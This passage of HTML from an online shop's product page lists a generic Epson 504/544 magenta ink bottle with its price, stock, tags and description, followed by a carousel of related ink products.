600px&quot;,&quot;full_src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:2400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800}">
			<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;tinta magenta&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg&quot;,&quot;alt&quot;:&quot;tinta magenta&quot;,&quot;src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-600x800.jpg 600w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-225x300.jpg 225w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-768x1024.jpg 768w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-1152x1536.jpg 1152w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-1536x2048.jpg 1536w, https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:2400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800}"><a href="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-magenta.jpg" data-elementor-open-lightbox="no" ><img width="600" height="800" src="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-magenta-600x800.jpg" class="attachment-woocommerce_single size-woocommerce_singlewp-post-image" alt="" title="tinta magenta" data-caption="" data-src="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-magenta.jpg" data-image_id="14098" data-large_image="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-magenta.jpg" data-large_image_width="1800" data-large_image_height="2400" decoding="async" fetchpriority="high" /></a></div>			</div>

			
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>

		</div><!-- .ciyashop-product-gallery -->

		
		
		
	</div><!-- .ciyashop-product-images-wrapper -->

		</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-right-inner">
								<div class="summary entry-summary">
					<h1 class="product_title entry-title">TINTA EPSON GENERICA 504/544 MAGENTA</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17,000.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>TINTA EPSON GENERICA 504/544 L1110, L3110, L3150, L5190 X 70ml MAGENTA</p>
</div>
<p class="stock in-stock">45 disponibles</p>

	
	<form class="cart" action="https://componentescolombia.com/producto/tintas-7/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978d2cf23948">TINTA EPSON GENERICA 504/544 MAGENTA cantidad</label>
	<input
		type="number"
				id="quantity_6978d2cf23948"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max="45"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13809" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
	<div class="product-summary-actions">
			<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13809"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13809" rel="nofollow">Compare</a>			
				</div>
	<div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				TL ED-M0066 70ML/BOTTLE BMG			</span>
		</span>

	
	<span class="posted_in"><label>Categoría:</label> <a href="https://componentescolombia.com/product-category/tintas/" rel="tag">TINTAS</a></span>
	<span class="tagged_as"><label>Tags:</label> <a href="https://componentescolombia.com/product-tag/componentes-de-colombia/" rel="tag">Componentes de Colombia</a>, <a href="https://componentescolombia.com/product-tag/l1110/" rel="tag">L1110</a>, <a href="https://componentescolombia.com/product-tag/l3110/" rel="tag">L3110</a>, <a href="https://componentescolombia.com/product-tag/l3150/" rel="tag">L3150</a>, <a href="https://componentescolombia.com/product-tag/l5190/" rel="tag">L5190</a>, <a href="https://componentescolombia.com/product-tag/static-cotrol/" rel="tag">Static Cotrol</a>, <a href="https://componentescolombia.com/product-tag/tinta-504/" rel="tag">Tinta 504</a>, <a href="https://componentescolombia.com/product-tag/tinta-544/" rel="tag">Tinta 544</a>, <a href="https://componentescolombia.com/product-tag/tinta-epson/" rel="tag">Tinta EPSON</a>, <a href="https://componentescolombia.com/product-tag/tinta-para-epson/" rel="tag">Tinta para epson</a>, <a href="https://componentescolombia.com/product-tag/tintas-genericas/" rel="tag">Tintas genericas</a>, <a href="https://componentescolombia.com/product-tag/tintas-para-epson/" rel="tag">Tintas para epson</a></span>
	
</div>
		<div class="pgs-social-share-wrapper share-wrapper social-profiles">
			<span class="share-label">Comparte  :</span>
						<ul class="pgs-social-share-items share-links">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://componentescolombia.com/producto/tintas-7/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://componentescolombia.com/producto/tintas-7/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=TINTA%20EPSON%20GENERICA%20504/544%20MAGENTA&#038;https://componentescolombia.com/producto/tintas-7/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=TINTA%20EPSON%20GENERICA%20504/544%20MAGENTA&#038;https://componentescolombia.com/producto/tintas-7/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://componentescolombia.com/producto/tintas-7/&#038;title=TINTA%20EPSON%20GENERICA%20504/544%20MAGENTA&#038;summary=TINTA%20EPSON%20GENERICA%20504/544%20L1110,%20L3110,%20L3150,%20L5190%20X%2070ml%20MAGENTA" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://componentescolombia.com/producto/tintas-7/&#038;title=TINTA%20EPSON%20GENERICA%20504/544%20MAGENTA&#038;summary=TINTA%20EPSON%20GENERICA%20504/544%20L1110,%20L3110,%20L3150,%20L5190%20X%2070ml%20MAGENTA','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://componentescolombia.com/producto/tintas-7/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://componentescolombia.com/producto/tintas-7/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
					</div>
						</div>

			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Descripción						</a>
					</li>
										<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Información adicional						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p>¡SOMOS COMPONENTES DE COLOMBIA S.A!</p>
<p>Tinta Epson genérica compatible con: L1110, L3110, L3150, L5190 X 70ml (MAGENTA)</p>
<p>100% garantizadas, excelente calidad.</p>
<p>Beneficios: Ofrecemos el mejor servicio y garantía para nuestros clientes.</p>
<p>Envíos a todo el país.</p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
					

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://componentescolombia.com/color/magenta/" rel="tag">MAGENTA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marca</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://componentescolombia.com/marca/epson/" rel="tag">EPSON</a></p>
</td>
		</tr>
	</table>
				</div>
						</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-1" data-column="3">

			
					<li class="product-hover-style-button-standard product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13812 status-publish first instock product_cat-tintas product_tag-componentes-de-colombia product_tag-static-cotrol product_tag-tinta-brother product_tag-tinta-epson product_tag-tinta-generica product_tag-tinta-hp product_tag-tinta-universal product_tag-tintas product_tag-tintas-para-impresora product_tag-tintas-para-imprimir has-post-thumbnail purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://componentescolombia.com/producto/tintas-10/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/07/Cyan-sin-logo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><p class="stock in-stock">450 disponibles</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock in-stock">450 disponibles</p>
	<div class="product-actions">
		<div class="product-actions-inner">
					<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13812"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13812" rel="nofollow">Compare</a>			
				</div>
			<div class="product-action product-action-quick-view">
							<a href="https://componentescolombia.com/producto/tintas-10/" class="open-quick-view" data-id="13812" data-toggle='tooltip' data-original-title="Vista Rápida" data-placement='top'>
					Vista Rápida				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://componentescolombia.com/product-category/tintas/">
				TINTAS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://componentescolombia.com/producto/tintas-10/">
			TINTA UNIVERSAL CYAN		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12,000.00</bdi></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=13812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13812" data-product_sku="TL-C008 UNIVERSAL DE 100ML" aria-label="Añadir al carrito: &ldquo;TINTA UNIVERSAL CYAN&rdquo;" rel="nofollow" data-success_message="«TINTA UNIVERSAL CYAN» se ha añadido a tu carrito">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13812" class="screen-reader-text">
			</span>
<div class="woocommerce-product-details__short-description">
	<p>TINTA UNIVERSAL HP-BRODER- EPSON-CANNON C 100ML CYAN</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-button-standard product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13806 status-publish instock product_cat-tintas product_tag-componentes-de-colombia product_tag-l110 product_tag-l120 product_tag-l1300 product_tag-l200 product_tag-l210 product_tag-l220 product_tag-l300 product_tag-l310 product_tag-l350 product_tag-l355 product_tag-l365 product_tag-l375 product_tag-l380 product_tag-l395 product_tag-l455 product_tag-l475 product_tag-l495 product_tag-l555 product_tag-l565 product_tag-l575 product_tag-static-cotrol product_tag-tintas product_tag-tintas-664 product_tag-tintas-ecotank product_tag-tintas-genericas-664-tintas-epson product_tag-tintas-para-epson product_tag-tintas-para-impresora has-post-thumbnail purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://componentescolombia.com/producto/tintas-4/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-gen-ep-magenta-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><p class="stock in-stock">25 disponibles</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock in-stock">25 disponibles</p>
	<div class="product-actions">
		<div class="product-actions-inner">
					<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13806"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13806" rel="nofollow">Compare</a>			
				</div>
			<div class="product-action product-action-quick-view">
							<a href="https://componentescolombia.com/producto/tintas-4/" class="open-quick-view" data-id="13806" data-toggle='tooltip' data-original-title="Vista Rápida" data-placement='top'>
					Vista Rápida				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://componentescolombia.com/product-category/tintas/">
				TINTAS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://componentescolombia.com/producto/tintas-4/">
			TINTA COMPATIBLE 664 MAGENTA		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13,500.00</bdi></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=13806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13806" data-product_sku="TL ED-M0035" aria-label="Añadir al carrito: &ldquo;TINTA COMPATIBLE 664 MAGENTA&rdquo;" rel="nofollow" data-success_message="«TINTA COMPATIBLE 664 MAGENTA» se ha añadido a tu carrito">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13806" class="screen-reader-text">
			</span>
<div class="woocommerce-product-details__short-description">
	<p>TINTA GENERICA 664 EPSON L110, L120, L200, L210, L220, L300, L310, L350, L355, L365, L375, L380, L395, L455, L475, L495, L555, L565, L575, L1300 X 100ml MAGENTA</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-button-standard product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13810 status-publish instock product_cat-tintas product_tag-componentes-de-colombia product_tag-epson product_tag-l1110 product_tag-l3110 product_tag-l3150 product_tag-l5190 product_tag-static-control product_tag-tinta product_tag-tinta-de-impresora product_tag-tinta-hp product_tag-tintas product_tag-tintas-epson product_tag-tintas-genericas product_tag-tintas-universales has-post-thumbnail purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://componentescolombia.com/producto/tintas-8/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/07/tinta-amarilla-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><p class="stock in-stock">895 disponibles</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock in-stock">895 disponibles</p>
	<div class="product-actions">
		<div class="product-actions-inner">
					<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13810"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13810" rel="nofollow">Compare</a>			
				</div>
			<div class="product-action product-action-quick-view">
							<a href="https://componentescolombia.com/producto/tintas-8/" class="open-quick-view" data-id="13810" data-toggle='tooltip' data-original-title="Vista Rápida" data-placement='top'>
					Vista Rápida				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://componentescolombia.com/product-category/tintas/">
				TINTAS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://componentescolombia.com/producto/tintas-8/">
			TINTA EPSON GENERICA 504/544 AMARILLA		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17,000.00</bdi></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=13810" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13810" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13810" data-product_sku="TL ED-Y0066 70ML/BOTTLE YL" aria-label="Añadir al carrito: &ldquo;TINTA EPSON GENERICA 504/544 AMARILLA&rdquo;" rel="nofollow" data-success_message="«TINTA EPSON GENERICA 504/544 AMARILLA» se ha añadido a tu carrito">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13810" class="screen-reader-text">
			</span>
<div class="woocommerce-product-details__short-description">
	<p>TINTA EPSON GENERICA 504/544 L1110, L3110, L3150, L5190 X 70ml AMARILLA</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-button-standard product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14167 status-publish last instock product_cat-tintas product_tag-componentes-de-colombia product_tag-ecotank product_tag-recarga-continua product_tag-static-cotrol product_tag-tintas product_tag-tintas-brother product_tag-tintas-canon product_tag-tintas-epson product_tag-tintas-hp product_tag-tintas-universales has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://componentescolombia.com/producto/kit-tintas-universales-100ml/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Promoción</span>
			</div>
	<img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/08/Kit-tintas-univ-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><p class="stock in-stock">50 disponibles</p>
		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/08/Amarilla-sin-logo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock in-stock">50 disponibles</p>
	<div class="product-actions">
		<div class="product-actions-inner">
					<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14167"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14167" rel="nofollow">Compare</a>			
				</div>
			<div class="product-action product-action-quick-view">
							<a href="https://componentescolombia.com/producto/kit-tintas-universales-100ml/" class="open-quick-view" data-id="14167" data-toggle='tooltip' data-original-title="Vista Rápida" data-placement='top'>
					Vista Rápida				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://componentescolombia.com/product-category/tintas/">
				TINTAS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://componentescolombia.com/producto/kit-tintas-universales-100ml/">
			KIT TINTAS UNIVERSALES 100ml		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44,900.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;44,900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40,000.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;40,000.00.</span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14167" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14167" data-product_sku="TL UNIV" aria-label="Añadir al carrito: &ldquo;KIT TINTAS UNIVERSALES 100ml&rdquo;" rel="nofollow" data-success_message="«KIT TINTAS UNIVERSALES 100ml» se ha añadido a tu carrito">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14167" class="screen-reader-text">
			</span>
<div class="woocommerce-product-details__short-description">
	<p>Tintas universales de 100 ml para impresoras de recarga continua.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-button-standard product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13813 status-publish first instock product_cat-tintas product_tag-componentes-de-colombia product_tag-static-cotrol product_tag-tinta product_tag-tinta-de-impresora product_tag-tinta-hp product_tag-tintas-genericas product_tag-tintas-para-impresora product_tag-tintas-para-imprimir product_tag-tintas-universales has-post-thumbnail purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://componentescolombia.com/producto/tintas-11/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/07/Amarilla-sin-logo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><p class="stock in-stock">482 disponibles</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock in-stock">482 disponibles</p>
	<div class="product-actions">
		<div class="product-actions-inner">
					<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13813"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13813" rel="nofollow">Compare</a>			
				</div>
			<div class="product-action product-action-quick-view">
							<a href="https://componentescolombia.com/producto/tintas-11/" class="open-quick-view" data-id="13813" data-toggle='tooltip' data-original-title="Vista Rápida" data-placement='top'>
					Vista Rápida				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://componentescolombia.com/product-category/tintas/">
				TINTAS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://componentescolombia.com/producto/tintas-11/">
			TINTA UNIVERSAL AMARILLA		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12,000.00</bdi></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=13813" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13813" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13813" data-product_sku="TL-Y008 UNIVERSAL DE 100ML" aria-label="Añadir al carrito: &ldquo;TINTA UNIVERSAL AMARILLA&rdquo;" rel="nofollow" data-success_message="«TINTA UNIVERSAL AMARILLA» se ha añadido a tu carrito">Añadir al carrito</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13813" class="screen-reader-text">
			</span>
<div class="woocommerce-product-details__short-description">
	<p>TINTA UNIVERSAL HP-BRODER- EPSON-CANNON 100ML YELLOW</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-button-standard product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-13823 status-publish instock product_cat-cartucho-de-tinta product_tag-92 product_tag-93 product_tag-94 product_tag-95 product_tag-96 product_tag-97 product_tag-98 product_tag-102 product_tag-103 product_tag-104 product_tag-105 product_tag-106 product_tag-107 product_tag-108 product_tag-109 product_tag-110 product_tag-99 product_tag-100 product_tag-101 product_tag-111 product_tag-112 product_tag-113 product_tag-114 product_tag-115 product_tag-116 product_tag-117 product_tag-118 product_tag-119 product_tag-664xl product_tag-cartucho-de-tinta product_tag-componentes-de-colombia product_tag-ink-jet product_tag-static-cotrol product_tag-tinta product_tag-tinta-de-impresora product_tag-tinta-hp product_tag-tinta-para-hp product_tag-tintas product_tag-tintas-baratas product_tag-tintas-genericas has-post-thumbnail purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://componentescolombia.com/producto/cartucho-de-tinta-5/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://componentescolombia.com/wp-content/uploads/2021/07/664-XL-Bk-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><p class="stock in-stock">133 disponibles</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock in-stock">133 disponibles</p>
	<div class="product-actions">
		<div class="product-actions-inner">
					<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="13823"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="13823" rel="nofollow">Compare</a>			
				</div>
			<div class="product-action product-action-quick-view">
							<a href="https://componentescolombia.com/producto/cartucho-de-tinta-5/" class="open-quick-view" data-id="13823" data-toggle='tooltip' data-original-title="Vista Rápida" data-placement='top'>
					Vista Rápida				</a>
						</div>
